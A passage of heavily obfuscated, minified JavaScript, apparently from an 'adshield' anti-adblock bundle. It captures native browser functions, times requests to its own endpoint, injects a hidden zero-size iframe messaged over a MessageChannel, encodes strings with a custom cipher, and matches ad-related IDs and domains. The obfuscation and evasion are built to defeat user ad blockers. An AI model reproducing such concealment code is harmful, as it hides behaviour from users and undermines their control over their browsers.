Y;for(Y=0x0;Y<g[kf(0xca7)][kf(0x627)][kf(0xc72)]&&g[kf(0xca7)][kf(0x627)][Y]!==g;Y++);return Y;}static[kM(0x8a8)](){const kZ=kM;let g=arguments[kZ(0xc72)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return g[kZ(0x217)]!==g[kZ(0xa54)];}catch(Y){return!0x0;}}static[kM(0xdaa)](){const kl=kM;if(void 0x0!==L[kl(0xbf2)])return L[kl(0xbf2)];if(!L[kl(0x8a8)]())return L[kl(0xbf2)]=!0x1,!0x1;if(window[kl(0xe3d)][kl(0xee2)][kl(0xd3e)](kl(0x101))||(0x0,h['EW'])(window[kl(0xe3d)][kl(0xee2)]))return L[kl(0xbf2)]=!0x0,!0x0;try{if((window[kl(0xe3d)][kl(0xee2)][kl(0xa97)]('#')?window[kl(0xe3d)][kl(0xee2)][kl(0x24d)](0x0,window[kl(0xe3d)][kl(0xee2)][kl(0x693)]('#')):window[kl(0xe3d)][kl(0xee2)])===(window[kl(0x58e)][kl(0xe3d)][kl(0xee2)][kl(0xa97)]('#')?window[kl(0x58e)][kl(0xe3d)][kl(0xee2)][kl(0x24d)](0x0,window[kl(0x58e)][kl(0xe3d)][kl(0xee2)][kl(0x693)]('#')):window[kl(0x58e)][kl(0xe3d)][kl(0xee2)]))return L[kl(0xbf2)]=!0x0,!0x0;}catch(g){}return L[kl(0xbf2)]=!0x1,!0x1;}static[kM(0xcb5)](){const kP=kM;if(!this[kP(0x8a8)]())return!0x1;try{return window[kP(0x58e)][kP(0xe3d)][kP(0xee2)],!0x1;}catch(g){return!0x0;}}static[kM(0xb3c)](g){const kR=kM,Y=kR(0xbca);let M=g[Y];return M||(M=F['A'][kR(0x899)](),g[Y]=M),M;}static[kM(0x658)](g){const kn=kM,Y=document[kn(0x729)](kn(0xe8f)),M=p['A'][kn(0x9ef)]()[kn(0x92e)][kn(0x9ef)][kn(0xe6)](g);for(let f=0x0;f<M[kn(0xc72)];f++){const Z=M[f];p['A'][kn(0x9ef)]()[kn(0x138)][kn(0xe6)](Y,Z[kn(0xb53)],Z[kn(0xf2f)]);}return p['A'][kn(0x9ef)]()[kn(0xd0)][kn(0xf0d)][kn(0xe6)](Y,p['A'][kn(0x9ef)]()[kn(0xd0)][kn(0x9ef)][kn(0xe6)](g)),Y;}static[kM(0x67a)](g,Y){const kt=kM;Y[kt(0x384)]?p['A'][kt(0x9ef)]()[kt(0xd74)][kt(0xe6)](Y[kt(0x9a4)],g,Y[kt(0x384)]):p['A'][kt(0x9ef)]()[kt(0x8e3)][kt(0xe6)](Y[kt(0x9a4)],g);}static async[kM(0x13c)](g,Y){const km=kM;if(p['A'][km(0x9ef)]()[km(0x9f2)][km(0xe6)](g,km(0x6b9))&&!p['A'][km(0x9ef)]()[km(0x9f2)][km(0xe6)](g,km(0x9c8))){const M=(0x0,v['c'])(f=>{const kX=km;p['A'][kX(0x9ef)]()[kX(0x94d)][kX(0xe6)](g,kX(0xfad),()=>{f();}),p['A'][kX(0x9ef)]()[kX(0x94d)][kX(0xe6)](g,kX(0xa63),()=>{f();});});return Y[km(0xca7)][km(0x8fa)](g,Y),M;}return Y[km(0xca7)][km(0x8fa)](g,Y),(0x0,v['c'])(f=>f());}static async[kM(0xf15)](g,Y){const kj=kM;if(p['A'][kj(0x9ef)]()[kj(0x9f2)][kj(0xe6)](Y,kj(0x6b9))&&!p['A'][kj(0x9ef)]()[kj(0x9f2)][kj(0xe6)](Y,kj(0x9c8))){const M=(0x0,v['c'])(f=>{const kQ=kj;p['A'][kQ(0x9ef)]()[kQ(0x94d)][kQ(0xe6)](Y,kQ(0xfad),()=>{f();}),p['A'][kQ(0x9ef)]()[kQ(0x94d)][kQ(0xe6)](Y,kQ(0xa63),()=>{f();});});return p['A'][kj(0x9ef)]()[kj(0x8e3)][kj(0xe6)](g,Y),M;}return p['A'][kj(0x9ef)]()[kj(0x8e3)][kj(0xe6)](g,Y),(0x0,v['c'])(f=>f());}}(0x0,K['A'])(L,kM(0xbf2),void 0x0);},0x1e87:(S,q,k)=>{'use strict';const ka=a2D;k['d'](q,{'A':()=>p});var K=k(0x1cbf),h=k(0x71);class p{static[ka(0x2c1)](v){const kT=ka;this[kT(0xfb2)]=v;}static[ka(0x9ef)](v){const kB=ka;let L=!(arguments[kB(0xc72)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],g=arguments[kB(0xc72)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:kB(0xf25);try{return L&&(v=F(v)),window[g][kB(0xaa2)](v);}catch(Y){return'';}}static[ka(0xf0d)](v,L){const kz=ka;let g=!(arguments[kz(0xc72)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],Y=arguments[kz(0xc72)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:kz(0xf25);try{if(g&&(v=F(v)),!this[kz(0xfb2)])return window[Y][kz(0x755)](v,L);(0x0,h['mM'])(M=>{const kr=kz;let {tcData:f,gppInfo:Z}=M;window[Y][kr(0x755)](v,L);})[kz(0xdf2)](M=>{});}catch(M){}}static[ka(0x5ac)](v){const kw=ka;let L=!(arguments[kw(0xc72)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],g=arguments[kw(0xc72)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:kw(0xf25);try{return L&&(v=F(v)),window[g][kw(0xc61)](v);}catch(Y){}}}(0x0,K['A'])(p,ka(0xfb2),!0x1);const F=v=>''[ka(0xedf)](window[ka(0xe3d)][ka(0x3c6)],ka(0xb10))[ka(0xedf)](btoa(v));},0xabf:(S,q,k)=>{'use strict';k['d'](q,{'B3':()=>v,'I1':()=>h,'Nq':()=>F});let K=!0x1;function h(){return K;}const p=()=>{K=!0x0;};function F(){const kV=a2D;window[kV(0xbba)](kV(0x897),p);}function v(){const kC=a2D;window[kC(0x6d8)](kC(0x897),p);}},0x17f6:(S,q,k)=>{'use strict';k['d'](q,{'j':()=>p});var K=k(0x2197),h=k(0x81);function p(){const kO=a2D;try{const F=performance[kO(0xe8d)](kO(0x1bd));if(0x0===F[kO(0xc72)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [v,L,g,Y]=[0x0,0x0,0x0,0x0],[M,f,Z,P,R,m]=[0x0,0x0,0x0,0x0,0x0,0x0];return F[kO(0x50f)](X=>{const kW=kO;v++,L+=X[kW(0x691)],(0x0===M||M>X[kW(0x691)])&&(M=X[kW(0x691)]),Z<X[kW(0x691)]&&(Z=X[kW(0x691)]),X[kW(0xb53)][kW(0xd3e)](K['A'][kW(0x565)])&&(0x0,h['EW'])(X[kW(0xb53)])&&(0x0,h['sH'])(X[kW(0xb53)])[kW(0xbd7)][kW(0xd3e)](K['A'][kW(0x565)])&&(g++,Y+=X[kW(0x691)],(0x0===P||P>X[kW(0x691)])&&(P=X[kW(0x691)]),m<X[kW(0x691)]&&(m=X[kW(0x691)]));}),f=L/v,R=Y/g,{'minRTT':M,'avgRTT':f,'maxRTT':Z,'adshieldMinRTT':P,'adshieldAvgRTT':R,'adshieldMaxRTT':m};}catch(X){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(S,q,k)=>{'use strict';const ke=a2D;k['d'](q,{'A':()=>p});const K={'HTMLIFrameElement_contentWindow':()=>Object[ke(0xa39)](HTMLIFrameElement[ke(0x1ec)],ke(0xdd)),'XMLHttpRequest_open':()=>F(window,ke(0x1e1),ke(0x252)),'Window_decodeURIComponent':()=>F(window,ke(0x425),ke(0xc40)),'Window_fetch':()=>F(window,ke(0x425),ke(0x1e3)),'Element_setAttribute':()=>F(window,ke(0x189),ke(0x35d)),'EventTarget_addEventListener':()=>F(window,ke(0xcc1),ke(0xbba))},h=ke(0x177)+window[ke(0x246)](window[ke(0xe3d)][ke(0xee2)]),p={'get'(){const ku=ke;return this[ku(0x614)](),window[h];},'collectOne'(v){window[h]=window[h]||{},window[h][v]||(window[h][v]=K[v]());},'collect'(){const kb=ke;window[h]=window[h]||{};for(const [v,L]of Object[kb(0xc04)](K))window[h][v]||(window[h][v]=L());}};function F(v,L,g){const kI=ke;var Y,M,f;return kI(0x53c)===L[kI(0xf40)]()?v[g]:kI(0xd43)===L?null===(Y=v[kI(0xd43)])||void 0x0===Y?void 0x0:Y[g]:kI(0x960)===L?null===(M=v[kI(0x960)])||void 0x0===M?void 0x0:M[g]:null===(f=v[L])||void 0x0===f||null===(f=f[kI(0x1ec)])||void 0x0===f?void 0x0:f[g];}},0x6:(S,q,k)=>{'use strict';k['d'](q,{'c':()=>h,'z':()=>K});let K=0x0;function h(p){const kd=a2D,F=(v,L)=>{K++,p(v,L);};return F[kd(0xe97)]=()=>kd(0xa9e),new Promise(F);}},0x469:(S,q,k)=>{'use strict';k['d'](q,{'$':()=>p,'y':()=>h});var K=k(0x6);const h=async F=>(0x0,K['c'])(v=>setTimeout(v,F)),p=async function(){const kJ=a2D;let F=arguments[kJ(0xc72)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const v=Date[kJ(0xc07)]();if(!window[kJ(0x36a)])throw new Error(kJ(0xcaa));for(;v+F<Date[kJ(0xc07)]();)await(0x0,K['c'])((L,g)=>window[kJ(0x36a)](L));};},0xc72:(S,q,k)=>{'use strict';const kH=a2D;k['d'](q,{'G':()=>p});var K=k(0x6);class h{constructor(F,v){const kU=a2D;this[kU(0xdcd)]=F,this[kU(0xe80)]=v;}}class p{static[kH(0xb48)](F,v){const kG=kH;let L=arguments[kG(0xc72)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,K['c'])((g,Y)=>{const kN=kG;try{const M=new XMLHttpRequest();M[kN(0x756)]=f=>{const ko=kN;0x4===M[ko(0x610)]&&g(new h(M[ko(0xdcd)],M[ko(0x6ac)]));},M[kN(0x252)](F,v),M[kN(0x8be)](L);}catch(f){Y(f);}});}}},0xe8e:(S,q,k)=>{'use strict';k['d'](q,{'Y':()=>L,'p':()=>g});var K=k(0x2197),h=k(0xd17),p=k(0x81);let F=null,v=!0x1;function L(Y){const ky=a2D;if(null===F){F=document[ky(0x729)](ky(0xde)),F[ky(0x2cb)][ky(0xdd8)](ky(0x3cd),'0'),F[ky(0x2cb)][ky(0xdd8)](ky(0xe11),'0'),F[ky(0x2cb)][ky(0xdd8)](ky(0x276),ky(0xb3e)),F[ky(0x2cb)][ky(0xdd8)](ky(0xbae),ky(0xd69)),h['A'][ky(0x9ef)]()[ky(0x138)][ky(0xe6)](F,ky(0x6d7),ky(0x9b0));const M=(0x0,p['Wq'])({'protectUrlContext':Y,'url':K['A'][ky(0x565)]+ky(0xdd3),'endpoint':K['A'][ky(0x565)]});h['A'][ky(0x9ef)]()[ky(0x138)][ky(0xe6)](F,ky(0x12c),ky(0x61b)[ky(0xedf)](M,ky(0x28e)));const f=Z=>{const ki=ky;ki(0x27c)===Z[ki(0x91a)][ki(0x16c)]&&(v=!0x0,window[ki(0x6d8)](ki(0xaf8),f));};window[ky(0xbba)](ky(0xaf8),f),document[ky(0xfe4)][ky(0x3b3)](F);}return F;}const g=async(Y,M)=>new Promise(async(f,Z)=>{const kc=a2D,P=L(Y);for(;!v;)await new Promise(X=>setTimeout(X,0x7b));const R=h['A'][kc(0x9ef)]()[kc(0x7fc)][kc(0x9ef)][kc(0xe6)](P,window);if(!R)return f(!0x0);const m=new MessageChannel();m[kc(0xae4)][kc(0x93c)]=X=>{const kE=kc;f(X[kE(0x91a)]);},R[kc(0x8a7)]({'type':kc(0xa95),'src':M},'*',[m[kc(0x900)]]);});},0x380:(S,q,k)=>{'use strict';const K0=a2D;k['d'](q,{'Bo':()=>X,'VS':()=>R,'pI':()=>j,'sU':()=>B,'ts':()=>z,'v5':()=>T,'yu':()=>Q});var K=k(0x81);const F=[K0(0x42d),K0(0xf52),K0(0xb09),K0(0x457),K0(0x39b),K0(0x32a),K0(0x3c0),K0(0xa3d),K0(0xde4),K0(0x21a),K0(0x853),K0(0xf73),K0(0x8fd),K0(0x44a),K0(0x620),K0(0xb40),K0(0x523),K0(0x9bf),K0(0xf5b),K0(0x759),K0(0xa73),K0(0x6d2),K0(0x28b),K0(0x948),K0(0x818),K0(0x552),K0(0x5d3),K0(0xedb),K0(0xa70),K0(0xe5c),K0(0x15a),K0(0x2c9),K0(0xdc7),K0(0x559),K0(0x5d1),K0(0x2a0),K0(0x7c8),K0(0x810),K0(0x53a),K0(0xa19),K0(0xe0e),K0(0xfdd),K0(0x12d),K0(0xca2),K0(0x69c),K0(0xb82),K0(0x2da),K0(0xb24),K0(0x25e),K0(0xccd),K0(0x3c7),K0(0x1b4),K0(0x620),K0(0x5b6),K0(0xbd2),K0(0xaf5),K0(0xb1b),K0(0x524),K0(0x9d9),K0(0x228),K0(0x37b),K0(0x7dc),K0(0x406),K0(0xad4),K0(0x887),K0(0x37a),K0(0xda9),K0(0xcd7),K0(0x386),K0(0x203),K0(0x144),K0(0xfd2),K0(0x113),K0(0x7f1),K0(0x7e3),K0(0xe1c),K0(0xa38),K0(0x841),K0(0xa14),K0(0x553),K0(0xfdd),K0(0xd63),K0(0xa61),K0(0x62e),K0(0xa47),K0(0x101a),K0(0x74b),K0(0x7c2),K0(0xd98),K0(0x427),K0(0xfa4),K0(0xf2a),K0(0x392),K0(0x297),K0(0xdf4),K0(0xfa1),K0(0xd58),K0(0x5fc),K0(0xd20),K0(0x1b7),K0(0x6bd),K0(0xee4),K0(0x9fd),K0(0x619),K0(0x12b),K0(0xc7c),K0(0x992),K0(0x907),K0(0x84a),K0(0x8c5),K0(0x43c),K0(0x8b8),K0(0x28b),K0(0xfa8),K0(0xb01),K0(0x47b),K0(0x8de),K0(0xef8),K0(0x15e),K0(0x433),K0(0xbfd),K0(0x43e),K0(0xb2c),K0(0xc6c),K0(0x801),K0(0x15f),K0(0xb63),K0(0xb0f),K0(0xd38),K0(0xbee),K0(0x437),K0(0xf74),K0(0xdfb),K0(0xc60),K0(0xcc9),K0(0xfbb),K0(0x6cb),K0(0x2cc),K0(0xfe3),K0(0xe4f),K0(0xec5),K0(0xcad),K0(0x341),K0(0xc57),K0(0xbc3),K0(0x803),K0(0x675),K0(0x509),K0(0x488),K0(0x273),K0(0xa41),K0(0xe38),K0(0xb4d),K0(0x3c8),K0(0x6e7),K0(0x79c),K0(0xd7d),K0(0xc90),K0(0x90a),K0(0x4d3),K0(0x154),K0(0x1fa),K0(0x9f0),K0(0xf3f),K0(0xcef),K0(0x80b),K0(0xfb5),K0(0x1e2),K0(0x13d),K0(0x1019),K0(0xbd8),K0(0xc65),K0(0xad7),K0(0x2d2),K0(0x75a),K0(0x5a1),K0(0x2ac),K0(0x533),K0(0xfab),K0(0x9ba),K0(0x954),K0(0xed7),K0(0xfc),K0(0xcc4),K0(0x465),K0(0x8bd),K0(0x513),K0(0x224),K0(0x2e2),K0(0x279),K0(0x901),K0(0xf80),K0(0x49c),K0(0x143),K0(0xd9),K0(0xfa7),K0(0x4e6),K0(0x838),K0(0x46d),K0(0xc36),K0(0xcc4),K0(0x8b0),K0(0xd54),K0(0x862),K0(0x2ec),K0(0xeee),K0(0x34d),K0(0x34f),K0(0x222),K0(0x4f6),K0(0xbb7),K0(0xfbe),K0(0xe95),K0(0xebb),K0(0x8d9),K0(0xa18),K0(0x744),K0(0x9f3),K0(0xf3a),K0(0x6f8),K0(0x82e),K0(0xc8),K0(0x2f3),K0(0x84f),K0(0x873),K0(0xbaf),K0(0x30f),K0(0xcd4),K0(0x375),K0(0xa4c),K0(0xe0),K0(0x633),K0(0x819),K0(0xd56),K0(0x2d5),K0(0xc1a),K0(0xf69),K0(0x125),K0(0x6d9),K0(0xba5),K0(0x253),K0(0x57b),K0(0x9ce),K0(0xf00),K0(0xfd7),K0(0x8ae),K0(0x708),K0(0x1ef)],v=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/],L=[K0(0x642),K0(0x4c4),K0(0x521),K0(0xb32),K0(0x769),K0(0x7bd),'Ad',K0(0x26e),K0(0x22a),K0(0xe5),K0(0x7e8),K0(0x414),K0(0xe88),K0(0x5ad),K0(0x7c7),K0(0x480),K0(0xc27),K0(0xe9c),K0(0x60c),K0(0xd05),K0(0x43b),K0(0x254),K0(0xff8),K0(0xea0),K0(0xaf4),K0(0x933),K0(0x8c9),K0(0x5da),K0(0xf8e),K0(0x63d),K0(0xda2),K0(0xe35),K0(0x3fb),K0(0x827),K0(0x3d3),K0(0x5c7),K0(0xb49),K0(0xfe1),K0(0xfe8),K0(0xf0c),K0(0xeb5),K0(0x998),K0(0x6ed),K0(0x116),K0(0x69e),K0(0xcc0),K0(0x876),K0(0x30b),K0(0xe09),K0(0xb81),K0(0xdd6),K0(0x679),K0(0xb7f),K0(0xe94),K0(0xcc8),K0(0x14e)],Y=['ad',K0(0x477),'Ad',K0(0x660)],M=[K0(0x866),K0(0xc8b)],Z=[],P=[{'key':K0(0xe98),'value':[K0(0x435)]}];function R(V){const K1=K0;var C,O,W,I,J,U,H,G,N,E;const A0=[...Y,...null!==(C=null==V?void 0x0:V['id'])&&void 0x0!==C?C:[]],A1=[...L,...null!==(O=null==V?void 0x0:V[K1(0x5df)])&&void 0x0!==O?O:[]],A2=[...F,...null!==(W=null==V?void 0x0:V[K1(0xe7d)])&&void 0x0!==W?W:[]][K1(0x65e)](A7=>K1(0x5fa)!==A7),A3=[...v,...null!=V&&V[K1(0xf30)]?[new RegExp(V[K1(0xf30)][K1(0xc8f)]('|'))]:[]],A4=[...Z,...null!==(I=null==V?void 0x0:V[K1(0x4c0)])&&void 0x0!==I?I:[]],A5=[...null!==(J=null==V?void 0x0:V[K1(0x2af)])&&void 0x0!==J?J:[]],A6={'id':[{'type':K1(0xb27),'value':K1(0xa3a)},{'type':K1(0xb27),'value':K1(0x832)},...null!==(U=null==V||null===(H=V[K1(0x40e)])||void 0x0===H?void 0x0:H['id'])&&void 0x0!==U?U:[]],'url':[{'type':K1(0xff6),'value':K1(0x78c)},...null!==(G=null==V||null===(N=V[K1(0x40e)])||void 0x0===N?void 0x0:N[K1(0x6ea)])&&void 0x0!==G?G:[]]};return{'ids':A0,'idSubstrings':A1,'idRegex':new RegExp(A1[K1(0xc8f)]('|')),'domains':A2,'urlRegexes':A3,'selectorsToForceProtect':A5,'attributes':[...M,...null!==(E=null==V?void 0x0:V[K1(0xd57)])&&void 0x0!==E?E:[]],'attributeValueKeys':P,'tagName':A4,'exclusionRules':A6};}function X(w,V){const K2=K0;return!(!w[K2(0xe03)][K2(0xa97)](V)&&!w[K2(0x772)][K2(0xa99)](V))&&!w[K2(0x40e)]['id'][K2(0x179)](C=>K2(0xff6)===C[K2(0x16c)]?C[K2(0xf2f)]===V:K2(0xb27)===C[K2(0x16c)]?V[K2(0xa97)](C[K2(0xf2f)]):void C[K2(0x16c)]);}function j(w,V){const K3=K0;if(null==V||''===V)return!0x1;const C=(0x0,K['GX'])(V);return!!C&&(!(!w[K3(0x292)][K3(0x179)](O=>C[K3(0x623)][K3(0xc23)](O))&&!w[K3(0x496)][K3(0x179)](O=>O[K3(0xa99)](C[K3(0xee2)])))&&!w[K3(0x40e)][K3(0x6ea)][K3(0x179)](O=>K3(0xff6)===O[K3(0x16c)]?O[K3(0xf2f)]===C[K3(0xee2)]:K3(0xb27)===O[K3(0x16c)]?C[K3(0xee2)][K3(0xa97)](O[K3(0xf2f)]):void 0x0));}function Q(w,V){const K4=K0;return V[K4(0xd3e)](K4(0xe37))&&w[K4(0xd57)][K4(0xa97)](V);}function T(w,V,C){const K5=K0;return!!C&&w[K5(0x889)][K5(0x179)](O=>{const K6=K5;let {key:W,value:b}=O;return W===V&&b[K6(0xa97)](C);});}function B(w,V){const K7=K0;return!!(V[K7(0x999)]('id')&&X(w,V['id'])||V[K7(0x999)](K7(0xf82))&&X(w,V[K7(0x899)])||V[K7(0x999)](K7(0x6b9))&&j(w,V[K7(0x68c)](K7(0x6b9)))||V[K7(0x999)](K7(0xee2))&&j(w,V[K7(0x68c)](K7(0xee2))));}function z(w,V){const K8=K0;return w[K8(0x4c0)][K8(0x179)](C=>C[K8(0xf40)]()===V[K8(0xf40)]());}},0x941:(S,q,k)=>{'use strict';k['d'](q,{'A':()=>h});var K=k(0x9ea);const h={'encode':function(v){const K9=a2D;let L=arguments[K9(0xc72)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,K['i7'])();return L['id']+v[K9(0xe28)]('')[K9(0xf89)](g=>L[K9(0xe05)][K9(0xa97)](g)?String[K9(0xfdc)](L[K9(0x2fd)])+p(L[K9(0xe05)],L[K9(0xeb2)],g):L[K9(0xc8a)][K9(0xa97)](g)?String[K9(0xfdc)](L[K9(0xfa0)])+p(L[K9(0xc8a)],L[K9(0xef3)],g):p(L[K9(0xf7d)],L[K9(0x5de)],g))[K9(0xc8f)]('');},'decode':v=>{const KA=a2D,L=(0x0,K['i7'])(v[KA(0x24d)](0x0,0x4));if(!L)throw new Error(KA(0x9df)+v);const g=v[KA(0x24d)](0x4);let Y=0x0;return g[KA(0xe28)]('')[KA(0xf89)](M=>{const KD=KA;if(0x0==Y&&M===String[KD(0xfdc)](L[KD(0x2fd)]))return Y=0x1,'';if(0x0==Y&&M===String[KD(0xfdc)](L[KD(0xfa0)]))return Y=0x2,'';if(0x0!=Y){const f=Y;if(Y=0x0,0x1==f)return L[KD(0xeb2)][KD(0xa97)](M)?F(L[KD(0xe05)],L[KD(0xeb2)],M):F(L[KD(0xf7d)],L[KD(0x5de)],M)+M;if(0x2==f)return L[KD(0xef3)][KD(0xa97)](M)?F(L[KD(0xc8a)],L[KD(0xef3)],M):F(L[KD(0xf7d)],L[KD(0x5de)],M)+M;throw new Error(KD(0x3cb)+f);}return F(L[KD(0xf7d)],L[KD(0x5de)],M);})[KA(0xc8f)]('');}};function p(v,L,g){const Kx=a2D;if(0x1!==g[Kx(0xc72)])throw new Error(Kx(0x100b));return v[Kx(0xa97)](g)?L[v[Kx(0x693)](g)]:g;}function F(v,L,g){const Ks=a2D;if(0x1!==g[Ks(0xc72)])throw new Error(Ks(0x100b));return L[Ks(0xa97)](g)?v[L[Ks(0x693)](g)]:g;}},0x9ea:(S,q,k)=>{'use strict';const Kq=a2D;k['d'](q,{'$o':()=>F,'i7':()=>p});var K=k(0x2197),h=k(0x1fa9);function p(M){const KS=a2D;return M?Y[KS(0x5bd)](f=>f['id']===M):K['A'][KS(0x46e)]?L[0x0]:h['A'][KS(0xb1d)](L);}const F=()=>L[L[Kq(0xc72)]-0x1];function v(M){const Kk=Kq,f=[Kk(0x242),Kk(0x240),Kk(0xad9),Kk(0xd0c),Kk(0x5ec),Kk(0x879),Kk(0xab4),Kk(0xcce),Kk(0x6e2)],Z={};for(let P=0x0;P<f[Kk(0xc72)];P++){const R=M[P];Z[atob(f[P])]=Kk(0x322)==typeof R?atob(R):R;}return Z;}const L=[[Kq(0x376),Kq(0x9e0),Kq(0x5f4),0x75,Kq(0xa3b),Kq(0x673),0x39,Kq(0x5ee),Kq(0x875)],[Kq(0xc7b),Kq(0xd79),Kq(0x328),0x75,Kq(0x3dd),Kq(0x4b9),0x73,Kq(0x596),Kq(0xc38)],[Kq(0x5a0),Kq(0x808),Kq(0x1a8),0x61,Kq(0x10d),Kq(0xcfa),0x72,Kq(0x351),Kq(0xb8b)],[Kq(0x4ef),Kq(0x95d),Kq(0x4a0),0x6a,Kq(0xcbc),Kq(0x2b8),0x35,Kq(0x429),Kq(0x997)]][Kq(0xf89)](M=>v(M)),g=[[Kq(0xd5e),Kq(0x34c),Kq(0x6b7),0x77,Kq(0x682),Kq(0xc9b),0x66,Kq(0x441),Kq(0x453)],[Kq(0x3bb),Kq(0xe66),Kq(0x969),0x39,Kq(0x25b),Kq(0x539),0x65,Kq(0xbb0),Kq(0xb1a)],[Kq(0xa1f),Kq(0xa60),Kq(0x5c1),0x66,Kq(0xb68),Kq(0x525),0x38,Kq(0x5e3),Kq(0xc24)],[Kq(0x364),Kq(0xc9e),Kq(0x566),0x61,Kq(0x501),Kq(0xb8c),0x73,Kq(0xe04),Kq(0xa7a)],[Kq(0x24c),Kq(0x34e),Kq(0x71c),0x79,Kq(0x374),Kq(0x1f6),0x6e,Kq(0xc69),Kq(0x719)],[Kq(0x11f),Kq(0xf97),Kq(0x8b2),0x76,Kq(0xe18),Kq(0xdf),0x73,Kq(0x911),Kq(0x1bb)],[Kq(0x9d0),Kq(0xda5),Kq(0xd12),0x70,Kq(0xcc6),Kq(0xc89),0x72,Kq(0x249),Kq(0xb80)],[Kq(0x4b4),Kq(0x982),Kq(0x3de),0x6b,Kq(0x107),Kq(0xff1),0x68,Kq(0x644),Kq(0xfb1)],[Kq(0xce1),Kq(0x296),Kq(0xad8),0x73,Kq(0xa7d),Kq(0x31f),0x68,Kq(0xbab),Kq(0x2ce)],[Kq(0x710),Kq(0x51a),Kq(0xea3),0x61,Kq(0x7af),Kq(0x3e2),0x65,Kq(0x307),Kq(0x970)],[Kq(0xe00),Kq(0xd60),Kq(0x330),0x6a,Kq(0x308),Kq(0x38f),0x6b,Kq(0x130),Kq(0xbe2)],[Kq(0x5a6),Kq(0x416),Kq(0xd16),0x66,Kq(0x357),Kq(0x5eb),0x39,Kq(0xedd),Kq(0x5b7)],[Kq(0xb92),Kq(0x6d6),Kq(0xe3b),0x67,Kq(0x41c),Kq(0x33d),0x61,Kq(0xc91),Kq(0xb5a)],[Kq(0xdc9),Kq(0xec6),Kq(0x916),0x38,Kq(0xb9a),Kq(0x4f1),0x31,Kq(0x6e1),Kq(0x802)],[Kq(0x1cd),Kq(0xdd2),Kq(0x7e4),0x6f,Kq(0x8bc),Kq(0x7c6),0x68,Kq(0xee9),Kq(0x963)],[Kq(0xbd5),Kq(0x57d),Kq(0xee6),0x6b,Kq(0xbf0),Kq(0x100),0x32,Kq(0x757),Kq(0x806)]][Kq(0xf89)](M=>v(M)),Y=[...L,...g];},0x120e:(S,q,k)=>{'use strict';const KK=a2D;k['d'](q,{'Gb':()=>g,'OC':()=>L,'Y_':()=>v,'oi':()=>Y,'xm':()=>F});var K=k(0x1e87),h=k(0x941),p=(k(0x2197),k(0x1fa9));const F=[KK(0x8c4),KK(0x517),KK(0x9c9),KK(0x874),KK(0x8c2),KK(0x200),KK(0x1da),KK(0xcb1),KK(0xc08),KK(0x4c5),KK(0x665),KK(0x4a8),KK(0x310),KK(0x9ee),KK(0x995),KK(0x6ae),KK(0x4b1),KK(0xb1e),KK(0x9c4),KK(0x3be),KK(0x21b),KK(0xa4a),KK(0xf6),KK(0xe29),KK(0x8af),KK(0x1fe),KK(0x618),KK(0xcf5),KK(0x7bb),KK(0x1cb),KK(0x6bf),KK(0x9aa),KK(0xac6),KK(0xe4a),KK(0xce8),KK(0x4dc),KK(0x9a5),KK(0x53d),KK(0xc06),KK(0xcab),KK(0xbbe),KK(0x454),KK(0x8d7),KK(0xfa5),KK(0xa62),KK(0x570),KK(0xf08),KK(0xdcc),KK(0x5da),KK(0xa16),KK(0x9ae),KK(0xd83),KK(0x5ab),KK(0xe81),KK(0x60f),KK(0xeb7),KK(0x61a)];function v(M){const Kh=KK;return void 0x0===M?-0x1:F[Kh(0x693)](M);}function L(M){const Kp=KK,f=h['A'][Kp(0x985)](M),Z=p['A'][Kp(0x899)](),P=f[Kp(0xa22)](Kp(0xf58),'\x22'[Kp(0xedf)](Z,'\x22')),R=JSON[Kp(0xeb1)](P);return R[Kp(0x9e6)]=R[Z],delete R[Z],R;}function g(M){const KF=KK;return!!(window[KF(0xe3d)][KF(0x3e1)]+window[KF(0xe3d)][KF(0x518)])[KF(0xa97)](KF(0x89e))||KF(0xdec)===K['A'][KF(0x9ef)](KF(0xe8e),!0x1)||KF(0x598)!==K['A'][KF(0x9ef)](KF(0xe8e),!0x1)&&Math[KF(0xb71)]()<M;}function Y(M){const Kv=KK;try{if(!window[Kv(0xfae)]||!(Kv(0x621)in window[Kv(0xfae)]))return!0x1;const f=window[Kv(0xfae)][Kv(0x621)];return!(!f[Kv(0xd14)]||!f[Kv(0x987)])&&f[Kv(0xd14)]/f[Kv(0x987)]>=M;}catch(Z){return!0x1;}}},0x13e7:(S,q,k)=>{'use strict';const KL=a2D;k['d'](q,{'H':()=>h,'e':()=>K});const K=p=>p[KL(0xa97)](KL(0x3cd))||p[KL(0xa97)](KL(0xe11))?p=(p=(p=(p=p[KL(0xa22)](/(^width\s*:)/g,KL(0x9d6)))[KL(0xa22)](/([^-]width\s*:)/g,KL(0x9d6)))[KL(0xa22)](/(^height\s*:)/g,KL(0x9d6)))[KL(0xa22)](/([^-]height\s*:)/g,KL(0x9d6)):p,h=p=>p[KL(0xa97)](KL(0x3cd))||p[KL(0xa97)](KL(0xe11))?p=(p=(p=(p=p[KL(0xa22)](/(^width\s*:)   /g,'$1'))[KL(0xa22)](/([^-]width\s*:)   /g,'$1'))[KL(0xa22)](/(^height\s*:)   /g,'$1'))[KL(0xa22)](/([^-]height\s*:)   /g,'$1'):p;},0x1a13:(S,q,k)=>{'use strict';const KY=a2D;k['d'](q,{'QS':()=>X,'Qw':()=>P,'Vd':()=>R,'dv':()=>M,'hB':()=>Q,'oY':()=>j,'sR':()=>Z});var K=k(0xf26),F=k(0x81),v=k(0x13a3),L=k(0x2197),Y=k(0x13e7);const M=z=>{const Kg=a2D;let 